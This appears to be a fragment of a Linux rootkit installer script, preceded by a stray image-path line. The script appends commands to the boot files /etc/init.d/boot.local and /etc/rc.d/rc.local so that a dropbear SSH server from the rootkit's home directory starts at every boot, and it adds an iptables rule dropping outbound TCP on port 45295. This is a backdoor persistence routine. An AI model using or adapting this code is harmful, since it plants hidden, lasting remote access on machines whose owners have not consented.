 if [ -x /etc/init.d/boot.local ]
then
    echo "autostart in /etc/init.d/boot.local"
    echo "$rk_home_dir/dropbear " >> /etc/init.d/boot.local
    echo "/usr/sbin/iptables -I OUTPUT 1 -p tcp --dport 45295 -j DROP" >> /etc/init.d/boot.local
fi
if [ -x /etc/rc.d/rc.local ]
then
    echo "autostart in /etc/rc.d/rc.local"
    echo  "$rk_home_dir/dropbear">> /etc/rc.d/rc.local
    echo "/usr/sbin/iptables -I OUTPUT 1 -p tcp --dport 45295 -j DROP" >> /etc/rc.d/rc.local
fi